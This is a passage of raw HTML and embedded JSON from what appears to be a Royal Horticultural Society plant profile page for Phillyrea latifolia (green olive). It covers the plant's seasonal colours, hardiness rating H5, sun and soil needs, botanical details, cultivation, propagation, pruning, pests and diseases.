plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--fruit-black u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Black </span></span><!----><!----><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--partial-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Partial shade</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Exposed or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H5</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Oleaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Evergreen</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Bushy</span><!----></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Phillyrea are evergreen shrubs with simple, opposite, leathery leaves and small, often fragrant white flowers, followed by purple to black berries</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Correct</p></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Plant range</dt><dd _ngcontent-serverapp-c1841723311>Mediterranean</dd></span><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Grow in fertile, well-drained soil, ideally in full sun, with shelter from cold, dry winds. Tolerates partial shade. Salt tolerant foliage suited to exposed coastal sites. It is an ideal specimen for cloud pruning</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311><a href="https://www.rhs.org.uk/propagation/semi-ripe-cuttings">Semi-ripe</a> cuttings with bottom heat in summer (in a propagator,for example)</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">City and courtyard gardens</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Coastal</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Mediterranean climate plants</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Low Maintenance</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Flower borders and beds</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311><a href="https://www.rhs.org.uk/plants/types/trees/trees-shrubs-light-pruning">Pruning group 1</a> and <a href="https://www.rhs.org.uk/plants/types/shrubs/evergreen-pruning-guide">pruning group 8</a>. If grown as a <a href="https://www.rhs.org.uk/plants/types/hedges/pruning-hedges">hedge</a>, clip in summer</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to Phillyrea whitefly</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/disease/honey-fungus">honey fungus</a> in gardens where it is present but insufficient data to determine degree of susceptibility</p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/12668/phillyrea-latifolia/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/12668/phillyrea-latifolia/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 11:27:42 GMT"],"content-length":["1925"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/12668/phillyrea-latifolia/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/12668/phillyrea-latifolia/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/12668?":{"body":{"id":12668,"synonyms":[{"id":94765,"name":"\u003Cem>Phillyrea\u003C/em> \u003Cem>media\u003C/em>"},{"id":12670,"name":"\u003Cem>Phillyrea\u003C/em> \u003Cem>latifolia\u003C/em> var. \u003Cem>media\u003C/em>"}],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Phillyrea latifolia|green olive","autoCompleteFieldList":["Phillyrea latifolia"],"semanticSearchField":"Botanical name: Phillyrea latifolia. Preferred Common Name: green olive. Family: Oleaceae. Genus: Phillyrea. Description: An evergreen shrub or small tree to 8m in height, with dark green leaves up to 6cm long. Fragrant, but not very striking yellowish-green flowers appear in spring and are followed by black fruits. Genus information: Phillyrea are evergreen shrubs with simple, opposite, leathery leaves and small, often fragrant white flowers, followed by purple to black berries. Cultivation: Grow in fertile, well-drained soil, ideally in full sun, with shelter from cold, dry winds. Tolerates partial shade. Salt tolerant foliage suited to exposed coastal sites. It is an ideal specimen for cloud pruning. Characteristics: plant type: Shrub, Tree, height: 4-8 metres, spread: 4-8 metres, foliage: Evergreen, sunlight requirements: Full sun, Partial shade, soil type: Sand, Loam, aspect: South-facing, hardiness: H5 (hardy - cold winter), moisture requirements: Well-drained, Moist but well-drained, pH requirements: Neutral, Acid, habit: Bushy, time to full height: 10-20 years, exposure: Exposed, Sheltered. Colors and features: flowers: Pale Green, Pale Yellow in Spring and  Summer, foliage color: Dark Green in Spring, Summer, Autumn and  Winter, fruit: Black in Autumn. Suggested uses: City/Courtyard Gardens, Cottage/Informal Garden, Flower borders and beds, Low Maintenance, Coastal, Mediterranean Climate Plants. Care information: pruning: Pruning group 1 and pruning group 8. If grown as a hedge, clip in summer, propagation: 